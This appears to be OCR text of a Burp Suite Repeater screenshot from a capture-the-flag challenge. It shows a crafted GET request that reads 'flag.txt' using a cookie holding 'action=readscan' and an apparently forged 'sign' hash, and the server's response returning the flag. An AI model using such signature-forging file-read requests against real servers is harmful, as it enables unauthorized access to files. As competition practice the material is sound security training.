 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
2 × +
Send Cancel < >
Target: http://101.200.138.180:12315 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 101.200.138.180:12315
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate, br
7 Accept-Language : zh-CN,zh;q=0.9
8 cookie: action=readscan; sign=3d561e076ab1d02b00272eab7723e793
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 18 May 2024 13:15:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 {"code": 200, "data": "ISCC{a8nUH1Id^2tltfjv}"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 5
Inspector
Notes
Done
220 bytes | 73 millis
Event log All issues (4)
Memory: 182.8MB